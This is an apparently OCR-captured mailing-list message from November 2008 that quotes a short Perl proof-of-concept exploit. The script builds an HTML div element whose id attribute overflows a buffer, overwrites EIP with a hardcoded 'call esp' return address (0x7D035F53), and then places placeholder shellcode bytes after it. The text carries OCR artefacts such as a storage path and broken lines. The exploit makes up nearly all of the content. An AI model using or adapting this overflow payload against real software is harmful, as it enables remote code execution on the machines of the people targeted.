
> #!/usr/bin/perl

>

> use warnings;

> use strict;

>

> my $shellcode = 'C' x 350;

>

> # 0x7D035F53 -> \x53\x5f\x03\x7d <-- Bingo! 
(call esp)

> my $data   =       '<div id="' .

>                        'A/' x 91 .

>                        "\x53\x5f\x03\x7d" . # 
eip (ESP points to  

> stuff after RET, so shellcode)

>                        $shellcode .

>                        '">test</div>';

> print $data;

Received on
Monday, 24 November 2008 17:59:36
UTC
This message
:
Message body